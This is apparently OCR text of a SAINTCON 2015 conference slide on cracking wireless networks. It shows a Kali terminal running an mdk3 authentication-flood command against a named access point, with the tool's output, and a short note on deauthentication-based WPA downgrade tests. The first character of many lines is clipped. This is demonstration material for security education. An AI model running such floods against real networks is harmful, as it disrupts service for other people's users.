 Lance Grover
(Lanix13)
Cracking Wireless
root@kali: ~
le Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
- WPA Downgrade test
deauthenticates Stations and APs sending WPA encrypted packets.
With this test you can check if the sysadmin will try setting his
network to WEP or disable encryption.
oot@kali:~# mdk3 wlan2mon a -a EC:1A:59:7F:59:30 -m
onnecting Client: 00:90:D1:EC:29:CD to target AP: EC:1A:59:7F:59:30
P EC:1A:59:7F:59:30 is responding!
onnecting Client: 00:04:5A:5A:53:2B to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:09:92:92:D2:96 to target AP: EC:1A:59:7F:59:30
P EC:1A:59:7F:59:30 seems to be INVULNERABLE!
evice is still responding with 500 clients connected!
onnecting Client: 00:40:96:96:64:1A to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:04:5A:5A:13:7A to target AP: EC:1A:59:7F:59:30
onnecting Client: 08:00:46:B4:2C:AE to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:30:65:8B:72:FF to target AP: EC:1A:59:7F:59:30
P EC:1A:59:7F:59:30 seems to be INVULNERABLE!
evice is still responding with 1000 clients connected!
onnecting Client: 00:05:5D:5D:B8:3E to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:40:96:96:4A:EA to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:C0:49:49:31:0B to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:00:C5:0D:5B:25 to target AP: EC:1A:59:7F:59:30
onnecting Client: 00:04:5A:5A:4F:FD to target AP: EC:1A:59:7F:59:30
P EC:1A:59:7F:59:30 seems to be INVULNERABLE!
evice is still responding with 1500 clients connected!
onnecting Client: 00:0E:38:49:F6:99 to target AP: EC:1A:59:7F:59:30
ackets sent: 1662 - Speed: 162 packets/sec
ackets sent:
SAINTCON 2015
saintcon.org